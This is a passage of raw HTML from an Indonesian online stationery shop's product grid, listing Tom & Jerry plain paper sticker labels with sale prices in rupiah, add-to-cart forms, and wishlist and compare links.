data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3199"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3199,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3199","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3200" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-125.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3200"><span class="product-image-wrapper"><!--mf_product_label_comment_3200--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;atk&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;125&#x20;Stiker&#x20;Kertas&#x20;Agen&#x20;merek&#x20;Tom&amp;Jerry"/></span></span>  <style>.product-image-container-3200 {
    width: 240px;
}
.product-image-container-3200 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-125.html">Tom &amp; Jerry Label Polos 125 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3200" data-price-box="product-id-3200">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3200"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3200"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-125" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3200/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3200"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3200,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3200","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3201" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-126.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3201"><span class="product-image-wrapper"><!--mf_product_label_comment_3201--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;peralatan&#x20;sekolah&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;126&#x20;Stiker&#x20;Kertas&#x20;dan&#x20;aneka&#x20;katalog&#x20;Tom&amp;Jerry&#x20;grosir"/></span></span>  <style>.product-image-container-3201 {
    width: 240px;
}
.product-image-container-3201 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-126.html">Tom &amp; Jerry Label Polos 126 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3201" data-price-box="product-id-3201">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3201"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3201"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-126" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3201/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3201"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3201,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3201","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3202" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-127.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3202"><span class="product-image-wrapper"><!--mf_product_label_comment_3202--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;perlengkapan&#x20;kantor&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;127&#x20;Stiker&#x20;Kertas&#x20;dan&#x20;aneka&#x20;katalog&#x20;Tom&amp;Jerry&#x20;grosir"/></span></span>  <style>.product-image-container-3202 {
    width: 240px;
}
.product-image-container-3202 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-127.html">Tom &amp; Jerry Label Polos 127 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3202" data-price-box="product-id-3202">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3202"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3202"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-127" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3202/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3202"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3202,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3202","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3203" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-128.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3203"><span class="product-image-wrapper"><!--mf_product_label_comment_3203--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="11&#x20;x&#x20;51&#x20;mm&#x20;,&#x20;&#x20;isi&#x20;per&#x20;set&#x20;480&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;128&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3203 {
    width: 240px;
}
.product-image-container-3203 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-128.html">Tom &amp; Jerry Label Polos 128 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3203" data-price-box="product-id-3203">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3203"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3203"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-128" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3203/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3203"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3203,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3203","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3204" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-129.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3204"><span class="product-image-wrapper"><!--mf_product_label_comment_3204--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;alat&#x20;tulis&#x20;Label&#x20;Stiker&#x20;type&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;129&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3204 {
    width: 240px;
}
.product-image-container-3204 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-129.html">Tom &amp; Jerry Label Polos 129 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3204" data-price-box="product-id-3204">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3204"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3204"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-129" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3204/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3204"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3204,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3204","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3205" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-97.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3205"><span class="product-image-wrapper"><!--mf_product_label_comment_3205--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;alat&#x20;tulis&#x20;sekolah&#x20;merk&#x20;Tom&amp;Jerry&#x20;terlaris&#x20;type&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;97&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3205 {
    width: 240px;
}
.product-image-container-3205 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-97.html">Tom &amp; Jerry Label Polos 97 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3205" data-price-box="product-id-3205">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3205"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3205"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-97" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3205/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3205"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3205,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3205","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3206" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-98.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3206"><span class="product-image-wrapper"><!--mf_product_label_comment_3206--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;peralatan&#x20;sekolahTom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;98&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3206 {
    width: 240px;
}
.product-image-container-3206 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-98.html">Tom &amp; Jerry Label Polos 98 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3206" data-price-box="product-id-3206">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3206"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3206"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-98" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3206/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3206"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3206,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3206","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3207" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-99.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3207"><span class="product-image-wrapper"><!--mf_product_label_comment_3207--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="E-Katalog&#x20;gambar&#x20;alat&#x20;tulis&#x20;5&#x20;x&#x20;34&#x20;mm&#x20;qty&#x20;&#x3A;1.160&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;99"/></span></span>  <style>.product-image-container-3207 {
    width: 240px;
}
.product-image-container-3207 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-99.html">Tom &amp; Jerry Label Polos 99 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3207" data-price-box="product-id-3207">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3207"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3207"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-99" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3207/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3207"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 